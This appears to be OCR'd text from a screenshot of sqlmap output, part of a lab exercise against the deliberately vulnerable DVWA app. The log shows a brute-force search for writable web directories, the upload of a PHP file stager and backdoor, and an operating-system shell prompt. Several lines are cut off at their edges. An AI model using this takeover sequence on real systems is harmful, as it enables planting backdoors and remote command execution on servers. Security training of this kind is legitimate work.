 what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4
[00:11:14] [INFO] using generated directory list: /xampp,/xampp/html,/xampp/htdocs,/xampp/httpdocs,/xampp/php,/xampp/public,/x
s/all,/xampp/www/build,/Program Files/xampp,/Program Files/xampp/html,/Program Files/xampp/htdocs,/Program Files/xampp/httpdoc
,/Program Files/xampp/site,/Program Files/xampp/build,/Program Files/xampp/web,/Program Files/xampp/www,/Program Files/xampp/d
html,/wamp/htdocs,/wamp/httpdocs,/wamp/php,/wamp/public,/wamp/src,/wamp/site,/wamp/build,/wamp/web,/wamp/www,/wamp/data,/wamp/s
m Files/wamp/htdocs,/Program Files/wamp/httpdocs,/Program Files/wamp/php,/Program Files/wamp/public,/Program Files/wamp/s
b,/Program Files/wamp/www,/Program Files/wamp/data,/Program Files/wamp/sites/all,/Program Files/wamp/www/build,/apache,/ap
c,/apache/site,/apache/build,/apache/web,/apache/www,/apache/data,/apache/sites/all,/apache/www/build,/Program Files/Apache G
Apache/htdocs,/Program Files/Apache Group/Apache/httpdocs,/Program Files/Apache Group/Apache/php,/Program Files/Apache Group/
/Apache/site,/Program Files/Apache Group/Apache/build,/Program Files/Apache Group/Apache/web,/Program Files/Apache Group/Apach
e/sites/all,/Program Files/Apache Group/Apache/www/build,/Program Files/Apache Group/Apache2,/Program Files/Apache Group/Apach
Apache2/httpdocs,/Program Files/Apache Group/Apache2/php,/Program Files/Apache Group/Apache2/public,/Program Files/Apache Grou
oup/Apache2/build,/Program Files/Apache Group/Apache2/web,/Program Files/Apache Group/Apache2/www,/Program Files/Apache Group/
e Group/Apache2/www/build,/Program Files/Apache Group/Apache2.2,/Program Files/Apache Group/Apache2.2/html,/Program Files/Apac
am Files/Apache Group/Apache2.2/php,/Program Files/Apache Group/Apache2.2/public,/Program Files/Apache Group/Apache2.2/src,/Pr
uild,/Program Files/Apache Group/Apache2.2/web,/Program Files/Apache Group/Apache2.2/www,/Program Files/Apache Group/Apache2.2
up/Apache2.2/www/build,/Program Files/Apache Group/Apache2.4,/Program Files/Apache Group/Apache2.4/html,/Program Files/Apache
Files/Apache Group/Apache2.4/php,/Program Files/Apache Group/Apache2.4/public,/Program Files/Apache Group/Apache2.4/src,/Progr
d,/Program Files/Apache Group/Apache2.4/web,/Program Files/Apache Group/Apache2.4/www,/Program Files/Apache Group/Apache2.4/da
Apache2.4/www/build,/Inetpub/wwwroot,/Inetpub/wwwroot/html,/Inetpub/wwwroot/htdocs,/Inetpub/wwwroot/httpdocs,/Inetpub/wwwroot/
/wwwroot/build,/Inetpub/wwwroot/web,/Inetpub/wwwroot/www,/Inetpub/wwwroot/data,/Inetpub/wwwroot/sites/all,/Inetpub/wwwroot/www
use any additional custom directories [Enter for None]: /xampp/htdocs
[00:11:30] [WARNING] unable to automatically parse any web server path
[00:11:30] [INFO] trying to upload the file stager on '/xampp/' via LIMIT 'LINES TERMINATED BY' method
[00:11:30] [WARNING] unable to upload the file stager on '/xampp/'
[00:11:30] [INFO] trying to upload the file stager on '/xampp/dvwa/vulnerabilities/sqli/' via LIMIT 'LINES TERMINATED BY' meth
[00:11:30] [WARNING] unable to upload the file stager on '/xampp/dvwa/vulnerabilities/sqli/'
[00:11:30] [INFO] trying to upload the file stager on '/xampp/html/' via LIMIT 'LINES TERMINATED BY' method
[00:11:30] [WARNING] unable to upload the file stager on '/xampp/html/'
[00:11:30] [INFO] trying to upload the file stager on '/xampp/html/dvwa/vulnerabilities/sqli/' via LIMIT 'LINES TERMINATED BY'
[00:11:30] [WARNING] unable to upload the file stager on '/xampp/html/dvwa/vulnerabilities/sqli/'
[00:11:30] [INFO] trying to upload the file stager on '/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[00:11:30] [INFO] the file stager has been successfully uploaded on '/xampp/htdocs/' - http://192.168.1.105:80/tmpurufu.php
[00:11:30] [INFO] the backdoor has been successfully uploaded on '/xampp/htdocs/' - http://192.168.1.105:80/tmpbcoup.php
[00:11:30] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>